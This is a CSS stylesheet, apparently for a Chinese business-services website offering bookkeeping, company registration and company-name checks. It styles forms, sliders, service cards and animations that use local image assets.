.sschtab .cur dt .imgb{display:block;}
.sschtab .cur dt .bg{display:block;}
.sschtab .cur dt b{color:#fff;}
.sschtab .cur dt p{color:#fff;}
.sschtab dl dd{position: absolute;left:244px;top:0;width:712px;height:250px;display:none;}
.sschtab dl dd li{width:250px;height:70px;position: absolute;}
.sschtab dl dd li a{display:block;color:#fff;position: relative;width:180px;height:25px;line-height:25px;text-indent:7px;border-radius:3px;background:#b70005;font-size:12px;}
.sschtab dl dd li a:after{display:block;content: '';width:11px;height:7px;background:url(img/sschtabddli.png) no-repeat;position: absolute;right:6px;top:25px;}
.sschtab dl dd li.li1{left:44px;top:79px;}
.sschtab dl dd li.li2{left:450px;top:79px;}
.sschtab dl dd li.li3{left:90px;top:140px;}
.sschtab dl dd li.li4{left:435px;top:140px;}
.sschtab dl dd li.li2 a:after,.sschtab dl dd li.li4 a:after{left:7px;right:auto;}
.sschtab dl dd li.li1 a{-webkit-animation: moveTwo_sschtab_dd_li 10s infinite;animation: moveTwo_sschtab_dd_li 10s infinite;}
.sschtab dl dd li.li2 a{-webkit-animation: moveTwo_sschtab_dd_li 12s infinite;animation: moveTwo_sschtab_dd_li 12s infinite;}
.sschtab dl dd li.li3 a{-webkit-animation: moveTwo_sschtab_dd_li 14s infinite;animation: moveTwo_sschtab_dd_li 14s infinite;}
.sschtab dl dd li.li4 a{-webkit-animation: moveTwo_sschtab_dd_li 16s infinite;animation: moveTwo_sschtab_dd_li 16s infinite;}
.sschtab .cur dd{display:block;}
@-webkit-keyframes moveTwo_sschtab_dd_li {
 0% {margin-left:0;margin-top:16px}
 15% {margin-left:5px;margin-top:0}
 25% {margin-left:10px;margin-top:0}
 35% {margin-left:18px;margin-top:5px}
 50% {margin-left:32px;margin-top:16px}
 65% {margin-left:16px;margin-top:18px}
 85% {margin-left:16px;margin-top:12px}
 to {margin-top:16px;margin-left:0}
}
@keyframes moveTwo_sschtab_dd_li {
  0% {margin-left:0;margin-top:16px}
 15% {margin-left:5px;margin-top:0}
 25% {margin-left:10px;margin-top:0}
 35% {margin-left:18px;margin-top:5px}
 50% {margin-left:32px;margin-top:16px}
 65% {margin-left:16px;margin-top:18px}
 85% {margin-left:16px;margin-top:12px}
 to {margin-top:16px;margin-left:0}
}


.sschform{width:712px;float:left;height:390px;background:url(img/sschformbg.jpg) no-repeat center;position: relative;}
.sschform h3{text-align:center;font-size:28px;color:#fff;font-weight:bold;padding-top:25px;}
.sschform h4{font-size:14px;color:#fff;padding-top:40px;line-height:24px;text-align: center;}
.sschform .fm{position: absolute;left:150px;height:36px;bottom:92px;z-index:3;}
.sschform .fm input{height:100%;border:0;background:#fff;border-radius:5px;float:left;padding-left:36px;box-sizing:border-box;}
.sschform .fm input:nth-child(1){width:129px;background:#fff url(img/sschfmname.png) no-repeat 10px center;}
.sschform .fm input:nth-child(2){width:220px;margin:0 10px;background:#fff url(img/sschfmmobile.png) no-repeat 10px center;}
.sschform .fm button{height:100%;background:#b70005;border-radius:5px;border:0;color:#fff;float:left;width:145px;cursor: pointer;}
.sschform .agree{font-size:12px;color: #fff;text-align:center;padding-top:140px;}
.sschform .agree span{color:#b70005;}
.sschmsg{height:30px;line-height:30px;width:430px;margin:5px 0 0 150px;color:#fff;font-size:12px;}
.sschmsg .tz{float:left;width:290px;height:30px;overflow: hidden;background:url(img/sschmsgtz.png) no-repeat left center;padding-left:23px;}
.sschmsg .tj{float:right;width:116px;}

.sschslide{width:244px;float:right;height:390px;background:#b70005;position: relative;}
.sschslide .hd{position: absolute;left:0;right:0;bottom:35px;height:10px;text-align: center;z-index:2;}
.sschslide .hd li{display:inline-block;width:10px;height:10px;background:#333;border-radius:50%;margin:0 10px;cursor: pointer;}
.sschslide .hd li.on{background:#b70005;}
.sschslide .bd{ position:relative; height:100%; z-index:0;}
.sschslide .bd img{height:390px;width:100%;}

.sschfa ul{width:956px;float:left;box-shadow: 0 0 5px rgba(0,0,0,.3)}
.sschfa li{float:left;width:25%;height:113px;position: relative;text-align:center;}
.sschfa li .fg{position: relative;z-index: 2;padding-top:22px;}
.sschfa li .fg b{display:block;padding-top:15px;font-weight: normal;}
.sschfa li .bg{position: absolute;left:0;top:0;background:#fff;z-index:1;width:100%;height:100%;transition:all .2s;}
.sschfa li .bg img{width:100%;height:100%;display:block;}
.sschfa .li1 .fg,.sschfa .li3 .fg,.sschfa .li6 .fg,.sschfa .li8 .fg{color:#fff;}
.sschfa li:hover{z-index:3;}
.sschfa li:hover .bg{width:291px;height:138px;left:-26px;top:-12px;box-shadow: 0 0 5px rgba(0,0,0,.3)}
.sschfa li:hover .fg b{font-size:16px;transition:all .2s;}
.sschfa .right{float:right;width:214px;height:226px;position: relative;}
.sschfa .right h3{font-size:16px;line-height: 20px;}
.sschfa .right h4{font-weight:bold;font-size:26px;line-height: 28px;color:#b70005;position: relative;padding-top:12px;margin-top:30px;}
.sschfa .right h4:before{position: absolute;display: block;content: '';width:20px;height:3px;background:#b70005;left:0;top:0;}
.sschfa .right .btn{width:106px;height:35px;line-height:35px;background:#b70005;color:#fff;text-align: center;border-radius: 3px;position: absolute;bottom:0;left:0;}

.sschys{background:url(img/sschys.jpg) no-repeat center top;min-height:330px;margin-top:60px;}
.sschys .itit{padding:50px 0;}
.sschys .itit h3{color:#fff;}
.sschys ul li{float:left;width:25%;position: relative;color:#fff;box-sizing:border-box;padding-left:100px;}
.sschys ul li img{position: absolute;left:0;display:block;top:0;bottom:0;margin:auto;}
.sschys ul li b{font-size: 22px;}
.sschys ul li p{padding-top:10px;}

.sschlc{box-shadow: 0 0 10px rgba(0,0,0,.3);height:345px;margin-top:-70px;background:#fff;text-align:center;}
.sschlc .itit{padding-top:25px;}
.sschgd ul{width:1220px;margin-right:-20px;padding-bottom:50px;}
.sschgd li{width:224px;float:left;margin-right:20px;text-align:center;}
.sschgd li img{width:100%;display: block;}
.sschgd li p{padding-top:20px;color:#666;}
.sschgd li:hover p{color:#b70005;}

/*代理记账*/
.dljzhd{height:415px;width:100%;background:url(img/dljzbanner.jpg) no-repeat center top;box-sizing:border-box;padding-top:28px;}
.dljzfm{width:310px;height:371px;float:left;background:#fff;}
.dljzfm h2{font-size:18px;height:51px;line-height: 51px;background: #f7f7f7;text-indent: 26px;font-weight: bold;}
.dljzfm ul{padding:15px 26px 0;}
.dljzfm ul li{margin-bottom:9px;}
.dljzfm ul h3{font-size:12px;color:#666;margin-bottom:10px;}
.dljzfm .chklist{margin-bottom:0;}
.dljzfm .chklist span{display:block;cursor:pointer;float:left;width:120px;height:32px;line-height:32px;text-align:center;margin-right:14px;margin-bottom:9px;border:1px #acbdda solid;border-radius:4px;}
.dljzfm .chklist span:nth-child(2),.dljzfm .chklist span:nth-child(4){margin-right:0;}
.dljzfm .chklist span.cur{background:#f1cccd;font-weight: bold;color:#b70005;border-color:#f1cccd;}
.dljzfm .chklist span:hover{color:#b70005;}
.dljzfm .selebox{line-height:0;}
.dljzfm .seleboxcur{z-index:10;}
.dljzfm .intxt{display: inline-block;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100%;height: 45px;line-height: 45px;outline: none;padding: 0 26px 0 15px;border: 1px solid #acbdda;border-radius: 4px;font-size: inherit;color: #999;text-indent:15px;
-webkit-transition: border-color .2s cubic-bezier(.645,.045,.355,1);transition: border-color .2s cubic-bezier(.645,.045,.355,1);cursor: pointer;}
.dljzfm .selelist{width:100%;max-height: 260px;overflow: auto;}
.dljzfm .selelist .item{display:block;}
.dljzfm .dljzcity .intxt{background:url(img/dljz_cs.png) no-repeat 10px center;}
.dljzfm .dljzmobile .intxt{background:url(img/dljz_sj.png) no-repeat 10px center;}
.agree{position: relative;}
.agree span{display:block;position:absolute;left:0;top:4px;width:13px;height:13px;border:1px #666 solid;border-radius:3px;ver}
.agree .cur:after{position:absolute;content:'';-webkit-transform: rotate(45deg) scaleY(1);transform: rotate(45deg) scaleY(1);
   border: 2px solid #e8151c;border-left: 0;border-top: 0;width: 5px;height: 10px;left: 3px;top: -1px;}
.agree a{color:#e8151c;}
.dljzfm .agree p{width:220px;padding-left:20px;font-size:12px;line-height:20px;letter-spacing: -1px;}

.dljzfm button{height:36px;border:0;color:#fff;font-size:14px;width:100%;border-radius:4px;background:#b70005;}
.dljzfm .other{font-size:12px;text-align:center;padding-top:10px;}
.dljzfm .other span{color:#e8151c;}

.dljzslide{width:890px;height:371px;float:right;position: relative;background:#b70005;overflow: hidden;}
.dljzslide .hd{display:none;position: absolute;left:0;right:0;bottom:35px;height:10px;text-align: center;z-index:2;}
.dljzslide .hd li{display:inline-block;width:10px;height:10px;background:#333;border-radius:50%;margin:0 10px;cursor: pointer;}
.dljzslide .hd li.on{background:#b70005;}
.dljzslide .bd{ position:relative; height:100%; z-index:0;}
.dljzslide .bd img{height:371px;width:100%;}

.dljztj{background:url(img/dljztj.png) no-repeat left center;height:154px;box-sizing:border-box;padding-left:155px;margin-top:20px;}
.dljztj ul{padding:3px 0;}
.dljztj li{width:200px;float:left;margin-left:9px;height:148px;position:relative;background:#fff;box-shadow: 0 2px 5px rgba(0,0,0,.2);box-sizing:border-box;padding:0 14px;}
.dljztj li h3{font-size:16px;padding:20px 0 15px;}
.dljztj li h4{font-size:12px;color:#999;}
.dljztj li .price{color:#b70005;padding-top:10px;line-height:24px;vertical-align: bottom;}
.dljztj li .price b{font-size:20px;font-weight:normal;}
.dljztj li .btn{position: absolute;left:0;bottom:0;font-size:12px;width:100%;padding:10px 0;border-top:1px #ccc dashed;}
.dljztj li .btn a{display:block;width:50%;float:left;line-height:14px;height:14px;text-align:center;}
.dljztj li .btn a:nth-child(2){color:#b70005;position: relative;}
.dljztj li .btn a:nth-child(2):after{display: block;content: '';width:1px;height:14px;background:#ccc;position: absolute;left:0;top:0;}

.dljzhy{background:url(img/dljzhy.png) no-repeat left 100px;width:1320px;margin:0 auto;}
.dljzhy .m{box-shadow: 0 5px 10px rgba(0,0,0,.2);min-height: 253px;background:#fff;border-radius:5px;padding-top:35px;}
.dljzhy .left{float:left;padding-left:110px;width:220px;}
.dljzhy .left h3{font-size:16px;padding-bottom:20px;}
.dljzhy .left ul a{display:block;float:left;width:110px;line-height:35px;}
.dljzhy .hy{width:725px;float:right;margin-right:60px;}
.dljzhy .hy dt{width:360px;float:left;}
.dljzhy .hy dt span{cursor:pointer;float:left;display:block;margin:0 6px 15px;width:106px;height:30px;line-height:30px;border:1px #acbdda solid;border-radius:4px;text-align:center;}
.dljzhy .hy dt span.cur{background:#f1cccd;border-color:#f1cccd;}
.dljzhy .hy dd{width:280px;float:right;display:none;position: relative;}
.dljzhy .hy dd h3{font-size:16px;padding-bottom:20px;}
.dljzhy .hy dd .txt{color:#666;line-height: 24px;}
.dljzhy .hy dd .btn{width:186px;height:36px;line-height:36px;background:#b70005;text-align:center;position: absolute;left:0;top:160px;color:#fff;border-radius:5px;}
.dljzhy .hy dd .btn:hover{box-shadow: 0 5px 15px rgba(183,0,5,.3);}

.dljzfwnr{height:546px;background:url(img/dljzfwnr.jpg) no-repeat center top;margin-top:35px;}
.dljzfwnr .itit p{font-size:14px;color:#666;}
.dljzfwnr ul{width:1016px;margin:0 auto;}
.dljzfwnr li{width:490px;min-height:356px;background:#fff;border-radius:6px;overflow: hidden;float:left;margin:0 9px;position: relative;}
.dljzfwnr li h3{height:45px;line-height: 45px;background:#b70005;font-weight: bold;font-size:18px;color:#fff;text-align:center;}
.dljzfwnr .txt {padding:30px 0 0 27px;}
.dljzfwnr .txt span{display:inline-block;min-width:215px;margin-bottom:15px;position: relative;text-indent:26px;line-height:16px;font-size:12px;color:#666;}
.dljzfwnr .txt span:before{display: block;content: '';width:16px;height:16px;background:#b70005;position: absolute;left:0;top:0;border-radius:50%;}
.dljzfwnr .btn{display:block;width:170px;height:30px;line-height:30px;border-radius: 4px;border:1px #b70005 solid;text-align: center;position: absolute;bottom:26px;left:0;right:0;margin:auto;}
.dljzfwnr .btn:hover{background:#b70005;color:#fff;}
.dljzfwlc{background:#b70005;font-size:0;}

.dljzxzwm dt{width:252px;float:left;}
.dljzxzwm dt li{height:97px;color:#fff;background:#333;margin-bottom:10px;box-sizing:border-box;padding-left:25px;}
.dljzxzwm dt li h3{font-size:16px;font-weight: bold;padding:25px 0 10px;}
.dljzxzwm dt li.cur{height:109px;background:#b70005;position: relative;}
.dljzxzwm dt li.cur:after{position: absolute;height:109px;display:block;content: '';width:35px;background:#b70005;right:-35px;top:0;}
.dljzxzwm dd{width:940px;float:right;display:none;}
.dljzxzwm dd img{width:100%;}

.dljzcjwt ul{width:1280px;margin-right:-80px;}
.dljzcjwt li{width:560px;margin-right:80px;float:left;margin-bottom:30px;}
.dljzcjwt li h3{position: relative;padding-left:46px;line-height: 26px;font-size:16px;}
.dljzcjwt li h3 i{display:block;width:26px;height:26px;background:#b70005;border-radius:50%;color:#fff;line-height:26px;position: absolute;left:0;top:0;text-align:center;font-size:20px;font-weight: bold;}
.dljzcjwt li p{padding:20px;border-radius:5px;background:#b70005;color:#fff;line-height: 20px;margin-top:10px;position: relative;}
.dljzcjwt li p:after{width: 10px;height: 10px;border-top: 1px solid #b70005;border-right: 1px solid #b70005;background: #b70005;-webkit-transform: rotate(-45deg);transform: rotate(-45deg);content: "";display: block;position: absolute;top: -5.5px;z-index: 9;left: 32px;}

.dljzbjqs{height:614px;background: url(img/dljzbjqs.jpg) no-repeat center top;}
.dljzbjqs .itit h3{color:#fff;}
.dljzbjqs .left{width:338px;float:left;background:url(img/dljzbjqsleft.jpg) no-repeat;height:413px;box-sizing:border-box;padding:60px 60px 0;position: relative;}
.dljzbjqs .right{width:852px;float:right;}
.dljzbjqs .bjqscity .tit{display:block;background:#fff;border-radius:5px;height:45px;line-height:45px;cursor: pointer;border:0;}
.dljzbjqs .bjqscity .downarr{width:11px;height:6px;background:url(img/dljzbjqscityarr.png) no-repeat;right:20px;}
.dljzbjqs .bjqscity .selelist{width:100%;}
.dljzbjqs .bjqscity .selelist .item{display:block;}
.dljzbjqs .left .txt{font-size:12px;line-height: 20px;color:#fff;margin-top:70px;text-align: justify;}
.dljzbjqs .left .yun{position: absolute;width:160px;height:6px;background:#fff;left:-80px;top:22px;}
.dljzbjqs .left .yun:after{content: '';display:block;height:6px;width:100px;background-color: #fff;position: absolute;left:17px;top:23px;}

.dljzhzhb ul{width:1220px;margin-right:-20px;}
.dljzhzhb li{width:222px;float:left;margin-right:20px;margin-bottom:20px;height:112px;background:#fff;border: 1px solid #e0e0e0;;text-align:center;}
.dljzhzhb li img{width:100%;height:100%;-webkit-filter: grayscale(100%);filter: grayscale(100%);}
.dljzhzhb li:hover{border-color:#b70005;}
.dljzhzhb li:hover img{-webkit-filter: none;filter: none;}

.dljzgd ul{width:1212px;margin-right: -12px;padding-bottom:60px;}
.dljzgd li{width:289px;height:180px;border:1px #999 solid;border-radius:5px;background:#fff;float:left;margin-right:12px;}
.dljzgd li h3{font-size:20px;font-weight: bold;position: relative;text-align: center;padding:25px 0 17px;}
.dljzgd li h3:after{content: '';position: absolute;left:0;right:0;bottom:0;margin:auto;width:45px;height:2px;background:#b70005;}
.dljzgd li .txt{padding:15px 0 0 0;}
.dljzgd li .txt a{width:50%;display: inline-block;margin-bottom:30px;text-indent:30px;}

/*公司注册*/
.gszchd{height:459px;width:100%;position: relative;}
.gszcfm{width:983px;height:147px;position: absolute;top:270px;left:0;right:0;margin:auto;background:#f7f8fc;border-radius:5px;box-sizing:border-box;padding:20px 0 0 30px;}
.gszcfm h3{font-size:16px;}
.gszcfm .sear{border:0;margin:10px 0 0 0;height:42px;width:auto;}
.gszcfm .sear .intxt{border:1px #b0b7c7 solid;border-radius:4px;}
.gszcfm .sear .searname {width:270px;margin-left:10px;margin-right:10px;}
.gszcfm .sear .searmobile{width:250px;}
.gszcfm .searcity{width:150px;background:#fff url(img/icon_posi.png) no-repeat 10px center;}
.gszcfm .selebox{line-height:42px;}
.gszcfm .selebox .tit{border:1px #b0b7c7 solid;border-radius:4px;}
.gszcfm .btn{float:left;width:220px;}
.gszcfm .btn span{display:inline-block;height:42px;line-height:42px;margin-left:10px;text-align:center;cursor:pointer;width:98px;border-radius:4px;border:1px #b70005 solid;background:#b70005;color:#fff;}
.gszcfm .btn span:nth-child(2){background:#fff;color:#b70005;}
.gszcfm .other{line-height: 42px;position: absolute;bottom:10px;left:30px;font-size:12px;color:#666;}
.gszcfm .chklist {display:inline-block;}
.gszcfm .chklist span{display:inline-block;position: relative;padding-left:19px;margin-right:30px;cursor: pointer;}
.gszcfm .chklist span:before{content: '';display:block;width:13px;height:13px;border:1px #b0b7c7 solid;border-radius:50%;position: absolute;left:0;top:0;bottom:0;margin:auto;}
.gszcfm .chklist span:after{content:'';display:block;left:4px;top:0;bottom:0;margin:auto;position: absolute;border: 2px solid #fff;border-left: 0;border-top: 0;width: 4px;height: 9px;-webkit-transform: rotate(45deg) scaleY(1);
transform: rotate(45deg) scaleY(1);}
.gszcfm .chklist span.cur:before{border-color:#b70005;background:#b70005;}
.gszcfm .agree{display:inline-block;padding-left:20px;}
.gszcfm .agree span{top:0;bottom:0;margin:auto;border-color:#b0b7c7;}
.gszcfm .agree a{color:#b70005;}

.gszcrmfw{padding-left:135px;position: relative;box-sizing:border-box;margin-top:40px;}
.gszcrmfw h3{font-size:44px;font-weight: bold;position: absolute;left:0;bottom:0;line-height:50px;color:#b70005;}
.gszcrmfw li{float:left;margin-left:9px;width:204px;height:131px;background:#fff;box-shadow: 0 3px 6px rgba(0,0,0,.2);transition:.3s;}
.gszcrmfw li img{width:100%;height:100%;display:block;}
.gszcrmfw li:hover{margin-top:-10px;}

.gszchy .itit h3{color:#b70005;}
.gszchy .itit p{font-size:14px;color:#333;}
.gszchy .m{box-shadow: 0 5px 10px rgba(0,0,0,.2);min-height: 254px;background:#fff;border-radius:5px;}
.gszchy dt{width:152px;float:left;}
.gszchy dt li{height:127px;text-align: center;}
.gszchy dt li b{font-size:20px;display:block;padding:40px 0 5px;}
.gszchy dt li.cur{background:#b70005;color:#fff;}
.gszchy dd{width:1010px;float:right;}
.gszchy .left{width:230px;float:left;}
.gszchy .left h3{font-size:16px;position: relative;padding:30px 0 10px;}
.gszchy .left h3:after{position: absolute;display: block;content: '';width:31px;height:2px;background:#b70005;left:0;bottom:0;}
.gszchy .left ul{padding-top:20px;}
.gszchy .left ul a{display:block;float:left;width:50%;margin-bottom:15px;}
.gszchy .right{width:670px;float:left;margin-left:70px;display:none;}
.gszchy .right .txt{display:none;padding-top:30px;width:390px;float:left;position: relative;height:224px;}
.gszchy .right .txt h3{font-size:16px;}
.gszchy .right .txt p{font-size:12px;line-height:22px;padding-top:25px;}
.gszchy .right .txt:nth-child(1){display: block;}
.gszchy .right .btn{display:block;position: absolute;left:0;bottom:20px;background:#b70005;color:#fff;padding:10px 15px;}
.gszchy .right .tit{width:240px;float:right;padding-top:30px;}
.gszchy .right .tit span{cursor:pointer;display:block;width:106px;height:31px;border:1px #c9c9c9 solid;float:left;line-height:31px;text-align:center;margin-left:12px;margin-bottom:15px;}
.gszchy .right .tit span.cur{background:#b70005;color:#fff;border-color:#b70005;}

.gszcys{height:500px;margin-top:50px;}
.gszcys .itit h3{color:#fff;padding-bottom:50px;}
.gszcys .itit p{color:#fff;width:242px;height:37px;line-height:37px;display:inline-block;border:2px #fff solid;position: relative;}
.gszcys .itit p:before,.gszcys .itit p:after{position: absolute;content:'';width:147px;height:2px;background:#fff;display:block;left:-167px;top:0;bottom:0;margin:auto;}
.gszcys .itit p:after{right:-167px;left:auto;}
.gszcys ul{text-align: center;padding-top:30px;}
.gszcys li{text-align:center;display:inline-block;width: 200px;}
.gszcys li b{display:inline-block;width:72px;height:72px;line-height:72px;font-size:30px;border:4px #b70005 solid;color:#b70005;border-radius:50%;}
.gszcys li p{color:#fff;line-height:20px;padding-top:20px;}

.gszcnzgl .itit{text-align:left;border-bottom:2px solid rgba(183,0,5,.2);padding:30px 0 10px;}
.gszcnzgl .itit h3{font-size:32px;color:#b70005;}
.gszcnzgl .itit p{font-size:14px;color:#666;margin-top:6px;}
.gszcnzgl ul{min-height:328px;background:url(img/gszcnzgl.png) no-repeat center top;position: relative;padding-bottom:100px;margin-top:30px;}
.gszcnzgl li{width:217px;height:137px;position: absolute;}
.gszcnzgl li h3{font-size:20px;font-weight:bold;}
.gszcnzgl li h3 b{color:#b70005;padding-right:5px;}
.gszcnzgl li p{line-height:22px;color:#666;}
.gszcnzgl li .btn{display:block;position: absolute;left:0;bottom:0;width:100px;height: 30px;line-height:30px;border:1px #b70005 solid;border-radius:4px;color:#b70005;text-align: center;}
.gszcnzgl li .btn:hover{background:#b70005;color:#fff;}
.gszcnzgl .li1{left:65px;top:35px;}
.gszcnzgl .li2{left:305px;top:245px;}
.gszcnzgl .li3{left:505px;top:35px;}
.gszcnzgl .li4{left:763px;top:245px;}
.gszcnzgl .li5{left:945px;top:35px;}

.gszcxmzs{height:583px;background:url(img/gszcxmzs.jpg) no-repeat center top;}
.gszcxmzs .itit{text-align:left;border-bottom:2px solid rgba(183,0,5,.2);padding:50px 0 10px;}
.gszcxmzs .itit h3{font-size:32px;color:#b70005;}
.gszcxmzs .itit p{font-size:14px;color:#666;margin-top:6px;}
.gszcxmzs ul{width:1216px;margin-right:-16px;padding-top:16px;}
.gszcxmzs li{transition:.3s;width:288px;float:left;margin-right:16px;background:#3b4b61;height:388px;border-radius:5px;position: relative;overflow: hidden;}
.gszcxmzs li img{display: block;height:230px;width:100%;position: absolute;left:0;}
.gszcxmzs li .txt{height: 158px;position: absolute;left:0;box-sizing:border-box;padding:15px 20px 0;color:#fff;}
.gszcxmzs li .txt b{font-size:16px;font-weight: normal;}
.gszcxmzs li .txt p{font-size:12px;line-height:16px;height:32px;overflow: hidden;padding:10px 0 30px;}
.gszcxmzs li .txt .btn{position:absolute;left:20px;bottom:20px;width:135px;height:27px;line-height:27px;border:1px #fff solid;border-radius:5px;text-align:center;color:#fff;display:block;}
.gszcxmzs li .txt .btn:hover{background:#fff;color:#3b4b61;}
.gszcxmzs li:nth-child(2n+1) img{top:0;}
.gszcxmzs li:nth-child(2n+1) .txt{bottom:0;}
.gszcxmzs li:nth-child(2n) img{bottom:0;} 
.gszcxmzs li:nth-child(2n) .txt{top:0;} 
.gszcxmzs li:hover{transform:translateY(-3px);}

.gszcwhy .itit{padding:30px 0;}
.gszcwhy .itit h3{color:#b70005;font-size:32px;}
.gszcwhy ul{}
.gszcwhy li{float:left;text-align:center;width:220px;border:1px #b70005 solid;border-radius:5px;background:#fff;padding:25px 0 40px;margin:0 39px;box-shadow: 0 5px 10px rgba(0,0,0,.2);transition:.3s;}
.gszcwhy li b{display:block;font-size:20px;padding-top:10px;}
.gszcwhy li p{line-height:22px;color:#666;padding-top:12px;}
.gszcwhy li:hover{margin-top:-5px;}

.gszcgdfw .itit{padding:40px 0 50px;}
.gszcgdfw .itit h3{color:#b70005;font-size:32px;}
.gszcgdfw ul{width:1211px;margin-right:-11px;padding-bottom:80px;}
.gszcgdfw li{float:left;text-align:center;width:191px;margin-right:11px;height:108px;background:#fff;box-shadow: 0 5px 15px rgba(0,0,0,.2);transition:.3s;box-sizing:border-box;padding-top:10px;}
.gszcgdfw li b{display:block;font-size:18px;font-weight: normal;}
.gszcgdfw .li1{width:190px;}
.gszcgdfw li:hover{margin-top:-5px;}

/*公司核名*/
.gshm{height:495px;}
.gshm .gshmlogo{position: absolute;left:80px;top:10px;}
.gshm .bigtit{text-align:center;padding-top:120px;}
.gshm .bigtit h3{font-size:70px;font-weight:bold;color:#b70005;letter-spacing: 3px;text-shadow: 2px 5px 6px rgba(255,255,255,.2);}
.gshm .bigtit h3 img{vertical-align: middle;}
.gshm .bigtit h4{font-size:32px;color:#fff;font-weight:bold;padding:10px 0 0;text-shadow: 2px 3px 3px rgba(0,0,0,.2);}
.gshm .bigtit p{font-size:20px;color:#fff;margin-top:40px;}
.gshm .bigtit p span{padding:0 6px;font-weight:bold;}
.gshm .bigtit p b{color:#b70005;}
.gshm .m{position: relative;}

.gshmfm{height:61px;position: absolute;top:360px;width:100%;}
.gshmfm .sear{border:0;width:940px;margin:0 auto;height:100%;}
.gshmfm .searcity{line-height:61px;width:165px;margin-right:6px;border-radius:5px;background: #fff url(img/gshm_wz.png) no-repeat 15px center;}
.gshmfm .searname{width:207px;margin-right:6px;border-radius:5px;overflow: hidden;}
.gshmfm .searname .intxt{background: #fff url(img/gshm_mz.png) no-repeat 15px center;text-indent:43px;}
.gshmfm .seartrade{width:205px;margin-right:6px;}
.gshmfm .seartrade input{border-radius:5px;background:#fff url(img/gshm_hy.png) no-repeat 10px center;}
.gshmfm .selebox .tit{text-indent: 43px;}
.gshmfm .selebox.searcomtype{line-height:61px;background:#fff url(img/gshm_gs.png) no-repeat 10px center;border-radius:5px;}
.gshmfm .subbtn{width:155px;height:100%;background:#d50006;color:#fff;font-size:16px;border:0;border-radius:5px;margin-left:6px;}
.gshmtip{font-size:12px;color:#fff;text-align:center;margin-top:105px;}
.gshmfm .tradelb{left:-384px;width: 778px;}

.gshmjj ul{width:1212px;margin-right:-12px;}
.gshmjj li{height:99px;width:291px;margin-right:12px;float:left;box-shadow: 0 5px 5px rgba(0,0,0,.2);margin-bottom:12px;transition:.3s;box-shadow: 2px 3px 10px 0 hsla(226,8%,57%,.25);}
.gshmjj li .txt{margin-left:80px;background:#fff;height:80px;padding-left:8px;border-radius:10px;}
.gshmjj li b{font-size:16px;font-weight:normal;display:block;padding:20px 0 10px;}
.gshmjj li p{color:#666;}
.gshmjj li:hover{transform: translateY(-3px);}

.gshmbanner{display:block;height:132px; overflow:hidden;margin:6px auto 44px;position:relative;}   
.gshmbanner .bd{ position:relative; height:100%; z-index:0;}
.gshmbanner .bd img{height:132px;width:100%;}

/*公司规模*/
.gsgma .itit{text-align:left;}
.gsgma .itit p{font-size:20px;margin-top:6px;}
.gsgma{padding-top:90px;}
.gsgma .left{width:490px;float:left;}
.gsgma .txt{font-size:20px;color:#666;line-height:33px;text-indent:2em;text-align:justify;}
.gsgma .right{width:673px;float:right;}
.gsgma .right img{width:100%;}

.gsgmfwln{height:597px;margin-top:70px;}
.gsgmfwln .itit{padding:40px 0 25px;}
.gsgmfwln .itit h3{font-size:30px;color:#fff;}
.gsgmfwln .itit p{font-size:18px;color:#fff;margin-top:5px;}
.gsgmfwln ul{padding-left:613px;min-height:393px;}
.gsgmfwln ul li{color:#fff;line-height:35px;padding:30px 0;}
.gsgmfwln ul li i{display:inline-block;width:35px;height:35px;border-radius: 50%;background:#b70005;color:#fff;font-size:24px;font-weight: bold;text-align:center;}
.gsgmfwln ul li span{font-size:20px;padding-left:15px;}

.gsgmfwxm{padding-bottom:70px;}
.gsgmfwxm .itit{padding:40px 0 30px;}
.gsgmfwxm .itit h3{font-size:30px;}
.gsgmfwxm .itit p{font-size:18px;margin-top:5px;}
.gsgmfwxm ul{position: relative;height:472px;}
.gsgmfwxm li{position: absolute;transition:.3s;}
.gsgmfwxm li img{display:block;}
.gsgmfwxm .li1{width:472px;left:0;top:0;}
.gsgmfwxm .li2{width:472px;left:0;bottom:0;}
.gsgmfwxm .li3{width:407px;left:482px;top:0;}
.gsgmfwxm .li4{width:407px;left:482px;bottom:0;}
.gsgmfwxm .li5{width:299px;right:0;top:0;}
.gsgmfwxm li .bg{position: absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.6);z-index:2;}
.gsgmfwxm li .fg{position: absolute;height:90px;bottom:0;left:0;color:#fff;z-index:3;padding-left: 20px;}
.gsgmfwxm li .fg b{font-size:20px;display:block;}
.gsgmfwxm li .fg p{font-size:16px;}
.gsgmfwxm li:hover{transform: translateY(-3px);}

.gsfldt{height:494px;position: relative;margin-top:40px;}
.gsfldt li{position: absolute;width:134px;cursor:pointer;height:134px;text-align:center;background:#b70005;border-radius:50%;transition:.3s;display:flex;justify-content:center;align-items:center;}
.gsfldt li b{font-size:30px;color:#fff;width:80px;}
.gsfldt .li1{left:0;top:231px;}
.gsfldt .li2{left:213px;top:41px;}
.gsfldt .li3{left:425px;top:231px;}
.gsfldt .li4{left:639px;top:41px;}
.gsfldt .li5{left:853px;top:231px;}
.gsfldt .li6{left:1066px;top:41px;}
.gsfldt li:hover{transform:scale(1.1);}

.gsflslide{height:817px;margin-top:25px;}
.gsflslide .itit{padding:50px 0 70px;text-align:left;}
.gsflslide .itit h3,.gsflslide .itit p{color:#fff;}
.gsflslide .m{position: relative;}

.gsflslidebox{width:820px;height:422px; padding:0 455px;position:absolute;top:187px;left:-265px;z-index:2;}	
.gsflslidebox .hd{position: absolute;left:0;right:0;top:580px;height:13px;text-align: center;z-index:2;}
.gsflslidebox .hd li{display:inline-block;width:13px;height:13px;background:#ccc;border-radius:50%;margin:0 15px;cursor: pointer;}
.gsflslidebox .hd li.on{background:#b70005;}
.gsflslidebox .bd{ position:absolute; left:0; top:0; }
.gsflslidebox .bd li{height:422px;position: relative;}
.gsflslidebox .bd li img{ display:block;width:820px; height:100%;}
.gsflslidebox .bd li .txt{display:none;}
.gsflslidebox .bdtxt{position: absolute;top:422px;left:0;right:0;margin:auto;width:820px;color:#fff;}
.gsflslidebox .bdtxt b{font-size:20px;display:block;padding:15px 0 5px;}
.gsflslidebox .bdtxt p{font-size:16px;line-height: 30px;}
.gsflslidebox .tempWrap{ padding:0 455px !important;}	
.gsflslidebox .bd ul{ margin-left:-820px !important;}
.gsflslidebox .pnBtn{ position:absolute; top:0; width:455px; height:422px; cursor:pointer;}
.gsflslidebox .prev{ left:0;  }	
.gsflslidebox .next{ right:0; }
.gsflslidebox .pnBtn .blackBg{ display:block;  position:absolute; left:0; top:0; width:100%; height:422px; background:#000; filter:alpha(opacity=50);opacity:0.5;   }	
